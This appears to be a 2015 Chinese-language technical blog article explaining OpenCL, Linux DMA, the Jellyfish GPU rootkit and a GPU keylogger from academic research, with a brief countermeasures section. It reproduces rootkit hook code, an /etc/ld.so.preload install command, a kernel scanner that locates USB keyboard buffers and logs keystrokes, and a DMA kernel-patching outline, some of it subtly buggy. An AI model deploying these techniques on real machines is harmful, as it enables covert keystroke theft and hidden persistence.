
GPU keylogger && GPU Based rootkit(Jellyfish rootkit)
catalog
1. OpenCL
2. Linux DMA(Direct Memory Access)
3. GPU rootkit PoC by Team Jellyfish
4. GPU keylogger
5. DMA Hack
1. OpenCL
OpenCL(Open Computing Language)是第一个面向异构系统通用目的并行编程的开放式、免费标准,也是一个统一的编程环境,便于软件开发人员为高性能计算服务器、桌面计算系统、手持设备编写高效轻便的代码,而且广泛适用于多核心处理器(CPU)、图形处理器(GPU)、Cell类型架构以及数字信号处理器(DSP)等其他并行处理器,在游戏、娱乐、科研、医疗等各种领域都有广阔的发展前景
0x1: OpenCL组成
1. 1.0主要由一个并行计算API
2. 一种针对此类计算的编程语言组成
3. C99编程语言并行扩展子集
4. 适于各种类型异构处理器的坐标数据和基于任务并行计算API
5. 基于IEEE 754标准的数字条件
6. 与OpenGL、OpenGL ES和其他图形类API高效互通

1. OpenCL平台API
平台API定义了宿主机程序发现OpenCL设备所用的函数以及这些函数的功能,另外还定义了为 OpenCL应用创建上下文的函数

2. OpenCL运行时API
这个API管理上下文来创建命令队列以及运行时发生的其他操作。例如,将命令提交到命令队列的函数就来自OpenCL运行时API。

3. OpenCL编程语言
这是用来编写内核代码的编程语言。它基于ISO C99标准的一个扩展子集,因此通常称为OpenCL C编程语言
把上述单独的部分汇集起来,形成OpenCL的一个全景图
Relevant Link:
http://www.oschina.net/p/opencl/
http://baike.baidu.com/link?url=OakatzpraCPNh7EQR1QAbZMwbMXpe14IQqXAg62erf7WA3pKuUeh4AXvXOh6Gbsn3gi0qw0wS5TS-cS4ZGmE9_
http://blog.csdn.net/leonwei/article/details/8880012
2. Linux DMA(Direct Memory Access)
直接内存存取(DMA)是硬件机制允许外设组件来直接传输它们的I/O数据到和从主内存,而不需要包含系统处理器(CPU). 这种机制的使用能够很大提高吞吐量,因为大量的内存映射计算开销被削减了
0x1: DMA数据传输方式
1. 软件请求数据(通过一个函数例如 read)
    1) 当一个进程A调用 read,驱动方法分配一个 DMA 缓冲并引导硬件来传输它的数据到那个缓冲,这个请求进程A被置为睡眠.
    2) 硬件写数据到这个 DMA 缓冲并且在它完成时引发一个中断
    3) 中断处理获得输入数据,确认中断,并且唤醒进程A,它现在可以读数据了.

2. 硬件异步推数据到系统
    1) 硬件引发一个中断来宣告新数据已经到达.
    2) 中断处理分配一个缓冲并且告知硬件在哪里传输数据.
    3) 外设写数据到缓冲并且引发另一个中断当完成时.
    4) 处理者分派新数据,唤醒任何相关的进程,并且负责杂务.
//异步方法的变体常常在网卡中见到. 这些卡常常期望见到一个在内存中和处理器共享的环形缓冲(常常被称为一个 DMA 的缓冲); 每个到来的报文被放置在环中下一个可用的缓冲, 并且发出一个中断. 驱动接着传递网络本文到内核其他部分并且在环中放置一个新 DMA 缓冲.
0x2: 一个简单的 PCI DMA 例子
作为一个 DMA 映射如何被使用的例子, 我们展示了一个简单的给一个 PCI 设备的 DMA 编码的例子. 在 PCI 总线上的数据的 DMA 操作的形式非常依赖被驱动的设备. 因此, 这个例子不适用于任何真实的设备; 相反, 它是一个称为 dad ( DMA Acquisiton Device) 的假想驱动的一部分. 一个给这个设备的驱动可能定义一个传送函数象这样
int dad_transfer(struct dad_dev *dev, int write, void *buffer, size_t count)
{
    dma_addr_t bus_addr;

    /* Map the buffer for DMA */
    dev->dma_dir = (write ? DMA_TO_DEVICE : DMA_FROM_DEVICE);
    dev->dma_size = count;
    bus_addr = dma_map_single(&dev->pci_dev->dev, buffer, count,

    dev->dma_dir);
    dev->dma_addr = bus_addr;

    /* Set up the device */
    writeb(dev->registers.command, DAD_CMD_DISABLEDMA);
    writeb(dev->registers.command, write ? DAD_CMD_WR : DAD_CMD_RD);
    writel(dev->registers.addr, cpu_to_le32(bus_addr));
    writel(dev->registers.len, cpu_to_le32(count));

    /* Start the operation */
    writeb(dev->registers.command, DAD_CMD_ENABLEDMA);
    return 0;
}
Relevant Link:
http://www.linuxjournal.com/article/7104
http://www.xml.com/ldd/chapter/book/ch13.html
http://blog.csdn.net/crazyjiang/article/details/7934270
3. GPU rootkit PoC by Team Jellyfish
Jellyfish is a Linux based userland gpu rootkit proof of concept project utilizing the LD_PRELOAD technique from Jynx (CPU), as well as the OpenCL API developed by Khronos group (GPU). Code currently supports AMD and NVIDIA graphics cards. However, the AMDAPPSDK does support Intel as well.
GPU恶意软件的优点如下
1. 目前网络上还没有分析GPU恶意软件的工具
2. 可以通过DMA(直接内存存取)监听主机CPU内存
3. GPU可以用于快速的数学计算
4. 关闭之后恶意内存仍然存留于GPU内
这两款恶意软件的运行需要满足以下条件
1. 安装了OpenCL驱动或ICDS
2. Nvidia或AMD显卡(英特尔支持AMD SDK)
3. 改变rootkit/kit.c文件中的第103行,将其中的服务器IP改成你想监视的GPU客户端所在机器的IP
Rootkit直接运行在GPU内存中,并将运行种结果暂存在GPU中,直到收到主控端发送的魔法字符
client listener; let buffers stay stored in gpu until you send magic packet from server
0x1: Code Analysis
代码使用了LD_PRELOAD技术,这是一种Glibc API劫持技术,通过设置LD_PRELOAD,rootkit程序可以在用户态劫持应用程序指定的标准C库调用
关于LD_PRELOAD劫持技术的相关知识,请参阅另一篇文章
http://www.cnblogs.com/LittleHann/p/3854977.html
//搜索:0x1: LD_PRELOAD动态连接.so函数劫持
在劫持Hook Func代码中,程序调用了OpenCL相关的API,我们以execve api劫持为例学习
int execve(const char *filename, const char **argv, const char **envp)
{
    jelly_init();
    jelly->dev = create_device();
    jelly->ctx = create_ctx(&jelly->dev);
    jelly->program = build_program(jelly->ctx, jelly->dev, __JELLYFISH__);

    strcpy(buffer, "executed filename: ");
    strcat(buffer, filename);

    limit_buf(buffer);
    log = clCreateBuffer(jelly->ctx, CL_MEM_READ_WRITE | CL_MEM_COPY_HOST_PTR, VRAM_LIMIT * sizeof(char), buffer, &err);
    output = clCreateBuffer(jelly->ctx, CL_MEM_READ_WRITE | CL_MEM_COPY_HOST_PTR, VRAM_LIMIT * sizeof(char), buffer2, &err);

    if(err < 0)
    {
        // buffer failed
    }
    // device command queue
    jelly->cq = clCreateCommandQueue(jelly->ctx, jelly->dev, 0, &err);
    if(err < 0)
    {
        // queue failed
    }

    // gpu kernel thread
    jelly->kernels[5] = clCreateKernel(jelly->program, log_execve, &err);
    if(err < 0)
    {
        // gpu kernel failed
    }
    // gpu kernel args
    err = clSetKernelArg(jelly->kernels[5], 0, sizeof(cl_mem), &log);
    err |= clSetkernelArg(jelly->kernels[5], 0, sizeof(cl_mem), &output);
    if(err < 0)
    {
        // args failed
    }
    // host-device comm
    err = clEnqueueNDRangeKernel(jelly->cq, jelly->kernels[5], 1, NULL, &global_size, &local_size, 0, NULL, NULL);
    if(err < 0)
    {
        // enqueue failed
    }

    // buffer is now inside gpu
    /*
    if(server == connected)
    {
        dump gpu data
        free buffer
    }
    else
    {
        do not free buffer
        continue
    }
    */
    // release gpu memory then start over when syscall is called again
    clReleaseContext(jelly->ctx);
    clReleaseProgram(jelly->program);
    clReleaseMemObject(log);
    clReleaseMemObject(output);
    clReleaseCommandQueue(jelly->cq);
    clReleaseKernel(jelly->kernels[5]);
    return syscall[SYS_EXECVE].syscall_func(filename, argv, envp);
}
void jelly_init()
void jelly_init()
{
    int i;
    for(i = 0; i < SYSCALL_SIZE; i++)
    {
        jelly->dev = create_device();
        jelly->ctx = create_ctx(&jelly->dev);
        jelly->program = build_program(jelly->ctx, jelly->dev, __JELLYXOR__);

        strcpy(buffer, syscall_table[i]);
        /* stick it in the xor blender! */
        input = clCreateBuffer(jelly->ctx, CL_MEM_READ_WRITE | CL_MEM_COPY_HOST_PTR, VRAM_LIMIT * sizeof(char), buffer, &err);
        local = clCreateBuffer(jelly->ctx, CL_MEM_READ_WRITE | CL_MEM_COPY_HOST_PTR, VRAM_LIMIT * sizeof(char), buffer2, &err);
        group = clCreateBuffer(jelly->ctx, CL_MEM_READ_WRITE | CL_MEM_COPY_HOST_PTR, VRAM_LIMIT * sizeof(char), buffer3, &err);
        if(err < 0)
        {
            // buffer failed
        }
        // device command queue
        jelly->cq = clCreateCommandQueue(jelly->ctx, jelly->dev, 0, &err);
        if(err < 0)
        {
            // queue failed
        }
        // gpu kernel thread
        jelly->kernels[7] = clCreateKernel(jelly->program, jelly_xor, &err);
        if(err < 0)
        {
            // gpu kernel failed
        }
        // gpu kernel args
        err = clSetKernelArg(jelly->kernels[7], 0, sizeof(cl_mem), &input);
        err |= clSetKernelArg(jelly->kernels[7], 1, sizeof(cl_mem), &local);
        err |= clSetKernelArg(jelly->kernels[7], 2, sizeof(cl_mem), &group);
        if(err < 0)
        {
            // args failed
        }
        // host-device comm
        err = clEnqueueNDRangeKernel(jelly->cq, jelly->kernels[7], 1, NULL, &global_xor_size, &local_xor_size, 0, NULL, NULL);
        if(err < 0)
        {
            // enqueue failed
        }
        // read buf from gpu
        err = clEnqueueReadBuffer(jelly->cq, output, CL_TRUE, 0, sizeof(buffer3), buffer3, 0, NULL, NULL);
        if(err < 0)
        {
            // read buffer failed
        }
        else
        {
            // xor'ed syscall example directly from gpu
            syscall[i].syscall_func = dlsym(RTLD_NEXT, buffer3);
            buffer3 = "";
            buffer2 = "";
            buffer = "";
        }
        clReleaseContext(jelly->ctx);
        clReleaseProgram(jelly->program);
        clReleaseMemObject(input);
        clReleaseMemObject(local);
        clReleaseMemObject(group);
        clReleaseCommandQueue(jelly->cq);
        clReleaseKernel(jelly->kernels[7]);
    }
}
通过这种方式,rootkit代码可以运行在GPU内存中,以此达到较高的隐蔽性
0x2: Rootkit注入方式
1. rootkit代码被编译为.so文件
2. 设置LD_PRELOAD配置: echo $(INSTALL)/jellyfish.so > /etc/ld.so.preload
3. 用户态的所有使用到glibc标准库的进程都会载入rootkit so,从而运行GPU内存态的rootkit程序
Relevant Link:
http://www.freebuf.com/news/66803.html
https://github.com/x0r1/jellyfish
4. GPU keylogger
0x1: proof of concept
The key idea behind our approach is to monitor the system’s keyboard buffer directly from the GPU via DMA, without any hooks or modifications in the kernel’s code and data structures besides the page table
GPU-based keylogger can effectively record all user keystrokes, store them in the memory space of the GPU, and even analyze the recorded data in-place, with negligible runtime overhead
0x2: INTRODUCTION
Keyloggers can be implemented as
1. tiny hardware devices
2. or more conveniently, in software
Software keyloggers can be implemented either at
    1) the user level: User-level keyloggers generally use high-level APIs to monitor keystrokes
    2) kernel level: kernel level keyloggers run inside the OS kernel and record all data originating from the keyboard.
    Typically, a kernel level keylogger hooks specific system calls or driver functions. The injected malicious code is programmed to capture all user keystrokes passed through the hooked function call
Although kernel-level keyloggers are more sophisticated and stealthy than user-level keyloggers, they heavily rely on kernel code modifications, and thus can be detected by kernel integrity and code attestation tools
By instructing the GPU to carefully monitor via DMA the physical page where the keyboard buffer resides, a GPU-based keylogger can record all user keystrokes and store them in the memory space of the GPU
0x3: GPU-BASED KEYLOGGING
Instead of relying on rootkit-like techniques, such as hooking system functions and manipulating critical data structures, our keylogger monitors the contents of the system’s keyboard buffer directly from the GPU
1. One of the primary challenges of this design is how to locate the memory address of the keyboard buffer
2. the keyboard buffer is not exported in the kernel’s symbol table, making it not accessible directly by loadable modules
3. the memory space allocated for data structures is different after every system boot or after unplugging and plugging back in the device. Typically, loadable modules
allocate memory dynamically, hence object addresses are not necessarily the same after a system reboot
4. the OS can apply certain randomization algorithms to hinder an attacker that tries to predict an object’s address.
To overcome the randomized placement of the keyboard buffer, the attacker has to scan the whole memory. As a consequence, our GPU-based keystroke logger consists of
two main components:
    1) a CPU-based component that is executed once, at the bootstrap phase, with the task of locating the address of the keyboard buffer in main memory,
    2) a GPU-based component that monitors, via DMA, the keyboard buffer and records all keystroke events.
the picture below displays the bootstrapping (gray) and monitoring (black) components of the system, along with the sequence of their interactions.

0x4: Locating the Keyboard Buffer
In Linux, an attached USB device is represented by a USB Request Block (URB) structure, defined in the linux/usb.h header file of the Linux source tree.
\linux-2.6.32.63\include\linux\usb.h
struct urb
{
    /* private: usb core and host controller only fields in the urb */
    struct kref kref;        /* reference count of the URB */
    void *hcpriv;            /* private data for host controller */
    atomic_t use_count;        /* concurrent submissions counter */
    atomic_t reject;        /* submissions will fail */
    int unlinked;            /* unlink error code */

    /* public: documented fields in the urb that can be used by drivers */
    struct list_head urb_list;    /* list head for use by the urb's
                     * current owner */
    struct list_head anchor_list;    /* the URB may be anchored */
    struct usb_anchor *anchor;
    struct usb_device *dev;     /* (in) pointer to associated device */
    struct usb_host_endpoint *ep;    /* (internal) pointer to endpoint */
    unsigned int pipe;        /* (in) pipe information */
    int status;            /* (return) non-ISO status */
    unsigned int transfer_flags;    /* (in) URB_SHORT_NOT_OK | ...*/
    void *transfer_buffer;        /* (in) associated data buffer */
    dma_addr_t transfer_dma;    /* (in) dma addr for transfer_buffer */
    struct usb_sg_request *sg;    /* (in) scatter gather buffer list */
    int num_sgs;            /* (in) number of entries in the sg list */
    u32 transfer_buffer_length;    /* (in) data buffer length */
    u32 actual_length;        /* (return) actual transfer length */
    unsigned char *setup_packet;    /* (in) setup packet (control only) */
    dma_addr_t setup_dma;        /* (in) dma addr for setup_packet */
    int start_frame;        /* (modify) start frame (ISO) */
    int number_of_packets;        /* (in) number of ISO packets */
    int interval;            /* (modify) transfer interval
                     * (INT/ISO) */
    int error_count;        /* (return) number of ISO errors */
    void *context;            /* (in) context for completion */
    usb_complete_t complete;    /* (in) completion routine */
    struct usb_iso_packet_descriptor iso_frame_desc[0];
                    /* (in) ISO ONLY */
};
For a USB keyboard device, in particular, the keyboard buffer is part of the URB structure, in the field transfer_buffer. Unfortunately, the memory offset where the URB structure is placed is different every time the system restarts.
To locate the exact offset of the keyboard buffer, we have to scan the whole memory sequentially. However, modern OSes, including Linux and Windows, do not allow users to accessphysical memory regions that have not been assigned to them. An access to a page that is not mapped to a process’ virtual address space is typically considered illegal, resulting in a segmentation fault.
To access the memory regions where the OS kernel and data structures reside, the memory scanning phase of the keylogger needs to run with administrative privileges
Linux offers the /dev/mem and /dev/kmem special files to allow a privileged user to access the physical memory and the kernel virtual memory, respectively.
For security reasons though, recent distributions disable them by default; access to the /dev/mem and /dev/kmem files is allowed only if the Linux kernel has been explicitly compiled without the option CONFIG_STRICT_DEVMEM=y
static int __init scan_start(void){
unsigned long long i;

for(i = 0; i < ULLONG_MAX; i += 0x10)
{
    struct urb *urbp = (struct urb *)x(i);
    if(((urbp->dev % 0x400) == 0) &&    //we begin to search for pointers to USB device structures. Such pointers are memory-aligned to 0x400 boundaries
       ((urbp->transfer_dma % 0x20) == 0) &&    //the corresponding transfer_dma fields are aligned to 0x20 boundaries
       (urbp->transfer_buffer_length == 8) &&    //the field transfer_buffer_length contains the appropriate length (8 bytes)
       (urbp->transfer_buffer != NULL) &&
       /*
    the product field contains any of the substrings “usb” and “keyboard” (for wired USB keyboards),
    or “usb” and receiver” (for wireless keyboard/mouse sets).
       */
       strncmp(urbp->dev->product, "usb", 32) &&
       strncmp(urbp->dev->product, "keyboard", 32))
       {
           // found possible keyboard buffer
       char* kbuf = (char *) kmalloc(sizeof(urbp->transfer_buffer), GFP_KERNEL);
       kbuf = urbp->transfer_buffer;
       write_to_file(log, kbuf, sizeof(kbuf));
           char* newline = "\n";
       write_to_file(log, newline, sizeof(newline));
       }
}
0x5: Capturing Keystrokes
1. 键盘是USB外设的一种,Linux将键盘视为一种字符设备,每个USB外设都对应于内存中的一个struct urb实例
2. 因为内存中的struct urb实例每次加载(键盘插拔)都会变动,因此借助/dev/mem、/dev/kmem内核接口文件,在超级用户权限下对物理内存进行遍历,找到"struct urb->transfer_buffer",即保存键盘击键缓存的内存地址
3. 寻找键盘数据缓存内存地址采取了"特征匹配"的思路,即目标数据结构满足某些特征(内存地址对齐、字段值)
4. NVIDIA CUDA devices和用户态GPU管理程序(host GPU controller process)共享一块内存,因此,如果要通过GPU读取键盘数据buffer,就需要将键盘数据buffer映射到用户态GPU管理程序(host GPU controller process)的虚拟内存空间中,这可以通过修改目标进程的页表来实现(需要借助LKM实现)
    1) 在初始化阶段,controller process调用mmap系统调用,申请了一大块内存
    2) 在完成键盘数据buffer的内核内存搜索之后,将mmap申请的这块内存重映射到键盘数据buffer所在的内存地址,这样,controller process(同时存在于GPU中的keylogger进程)就可以对键盘数据buffer进行监控,即GPU获取键盘buffer内存地址
    3) 在GPU对键盘buffer进行监控之后,controller process调用munmap,释放之前申请的内存,这样,controller process对键盘buffer的引用就会消失,以此来躲避基于"内存映射恶意映射检测"的入侵检测/杀软的检测
    4) 这里要理解的是,Rootkit这里通过修改进程的页表的唯一目的只是: 让GPU中的进程知道键盘buffer内存地址,获取地址后立即释放内存映射,之后的的内存读取全部通过DMA完成,不需要任何CPU交互
5. Linux虚拟内存对物理内存提供了一层"保护视图",进程(即使是GPU中进程)不能任意读取整个物理内存,这对我们遍历扫描键盘缓存地址造成了困难,故采用DMA技术绕过这个限制
6. GPU、GPU Memory就相当于另一套CPU、内存,只是大多数的入侵/恶意检测并不对GPU进行有效检测
7. 全部工作完成后,GPU中的keylogger进程开始周期性(100ms)的对键盘buffer进行监控,捕获到的原始码被转化为ASCII字符,并临时保存在GPU内存中(显卡独有的内存)
8. 在此之上,还可以利用GPU的并行计算能力,对捕获的击键数据进行实时分析处理,例如
    1) 提取关键字
    2) 正则匹配
0x6: COUNTERMEASURES(防御策略)
Current malware analysis and detection systems are tailored to CPU architectures only, and therefore are ineffective against GPU-based malware. Fortunately, however, malicious code that runs on a GPU can be identified in several ways. To properly identify GPU-based malware though, existing defenses need to be enhanced with new functionality for the analysis of GPU machine code
1. GPU Code Analysis
NVIDIA recently released cuda-gdb and cuda-memcheck, two debugger tools for CUDA applications

2. Runtime Detection
A possible mechanism for the detection of GPU-assisted malware can be based on the observation of DMA side effects. DMA malware has DMA side effects that can be reliably measured.
加强对DMA访问的管控
Relevant Link:
http://www.cs.columbia.edu/~mikepo/papers/gpukeylogger.eurosec13.pdf
https://github.com/x0r1/Demon
5. DMA Hack
1. 直接内存存取(DMA)是一种硬件机制,它允许外设组件来直接传输它们的 I/O 数据到和从主内存,而不需要包含系统处理器
2. DMA是双向的,即数据流在外设和主内存之间双向流动
3. 传统意义上说,内存的读写都要经过CPU的控制,到汇编这一层就是mov指令,但是DMA打破了这个规约
4. 传统意义上说,CPU是计算机中唯一一个计算单元,但是GPU打破了这个规约
5. 操作系统对输入输出的访问控制的"唯一路径"这个前提不再存在了,如果输入控制没做好,安全问题就就会伴随而来

6. 使用DMA技术可以使用类似Linux 4.0实现的hotpatch技术
    1) 在外设(硬盘文件)中放置patchcode
    2) DMA可以让外设(硬盘文件)向主物理内存直接写入数据
    3) Hook DMA write function,使其写入目标地址重定向到Ring0需要Patch的内存地址
    4) 触发外设的DMA写入,让文件中的patchcode写入Ring0的指定地址
    5) 完成Hotpatch
Copyright (c) 2015 LittleHann All rights reserved

